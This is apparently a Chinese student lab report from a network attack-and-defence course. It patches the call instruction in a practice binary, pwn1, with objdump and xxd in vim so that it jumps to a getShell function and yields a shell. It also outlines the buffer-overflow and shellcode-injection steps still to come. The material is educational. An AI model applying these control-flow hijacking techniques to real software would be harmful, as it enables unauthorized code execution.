2017-2018-2 20155314《网络对抗技术》Exp1 PC平台逆向破解(5)M
2017-2018-2 20155314《网络对抗技术》Exp1 PC平台逆向破解(5)M
目录
实验要求
掌握NOP, JNE, JE, JMP, CMP汇编指令的机器码(0.5分)
掌握反汇编与十六进制编程器 (0.5分)
能正确修改机器指令改变程序执行流程(0.5分)
能正确构造payload进行bof攻击(0.5分)
实验内容
手工修改可执行文件,改变程序执行流程,直接跳转到getShell函数
利用foo函数的Bof漏洞,构造一个攻击输入字符串,覆盖返回地址,触发getShell函数
注入一个自己制作的shellcode并运行这段shellcode
预备知识
- 熟悉Linux基本操作
- 能看懂常用指令,如管道(|),输入、输出重定向(>)等
- 理解Bof的原理
- 能看得懂汇编、机器指令、EIP、指令地址
- 会使用gdb,vi
实验步骤
0 准备工作:macOS下Parallels Desktop安装Kali Linux虚拟机及相关配置
- 记得一定要选Graphical install(图形界面安装)哦~

- 安装完成~

- 安装Parallels Tools:

- 安装32位运行库:用命令
apt-get install lib32ncurses5
1 逆向及Bof基础实践
1.1 实践目标
本次实践的对象是一个名为pwn1的linux可执行文件。
该程序正常执行流程是:main调用foo函数,foo函数会简单回显任何用户输入的字符串。
该程序同时包含另一个代码片段,getShell,会返回一个可用Shell。正常情况下这个代码是不会被运行的。我们实践的目标就是想办法运行这个代码片段。我们将学习两种方法运行这个代码片段,然后学习如何注入运行任何Shellcode。
三个实践内容如下:
- 手工修改可执行文件,改变程序执行流程,直接跳转到getShell函数。
- 利用foo函数的Bof漏洞,构造一个攻击输入字符串,覆盖返回地址,触发getShell函数。
- 注入一个自己制作的shellcode并运行这段shellcode。
这几种思路,基本代表现实情况中的攻击目标:
- 运行原本不可访问的代码片段
- 强行修改程序执行流
- 以及注入运行任意代码
1.2 基础知识
- 熟悉Linux基本操作
- 能看懂常用指令,如管道(|),输入、输出重定向(>)等。
- 理解Bof的原理。
- 能看得懂汇编、机器指令、EIP、指令地址。
- 会使用gdb,vi。
2 直接修改程序机器指令,改变程序执行流程
知识要求:Call指令,EIP寄存器,指令跳转的偏移计算,补码,反汇编指令objdump,十六进制编辑工具
学习目标:理解可执行文件与机器指令
进阶:掌握ELF文件格式,掌握动态技术
- 下载目标文件pwn1,用
objdump -d pwn1命令进行反汇编:
- 先看第12行,
call 8048491 <foo>是汇编指令- 是说这条指令将调用位于地址
8048491处的foo函数; - 其对应机器指令为
e8 d7ffffff,e8即跳转之意- 本来正常流程,此时此刻EIP的值应该是下条指令的地址,即
80484ba,但如一解释e8这条指令呢,CPU就会转而执行EIP + d7ffffff这个位置的指令。d7ffffff是补码,表示-41,41=0x29,80484ba +d7ffffff=80484ba-0x29正好是8048491这个值,
- 本来正常流程,此时此刻EIP的值应该是下条指令的地址,即
- 是说这条指令将调用位于地址
- main函数调用foo,对应机器指令为
e8 d7ffffff,- 那我们想让它调用getShell,只要修改
d7ffffff为getShell-80484ba对应的补码就行 - 用Windows计算器,直接47d-4ba就能得到补码,是
c3ffffff
- 那我们想让它调用getShell,只要修改
- 先看第12行,
- 修改可执行文件,将其中的call指令的目标地址由
d7ffffff变为c3ffffff:vim pwn1

esc->:%!xxd将显示模式切换为16进制模式:

/e8d7查找要修改的内容

- 找到后前后的内容和反汇编的对比下,确认是地方是正确的
- 修改d7为c3
:%!xxd -r转换16进制为原格式:wq存盘退出vim- 再用
objdump -d pwn1命令反汇编看一下,call指令是否正确调用getShell:

./pwn1运行改后的代码,会得到shell提示符#:

3 通过构造输入参数,造成BOF攻击,改变程序执行流
知识要求:堆栈结构,返回地址
学习目标:理解攻击缓冲区的结果,掌握返回地址的获取
进阶:掌握ELF文件格式,掌握动态技术
3.1 反汇编,了解程序的基本功能
- 用
objdump -d pwn1命令反汇编:
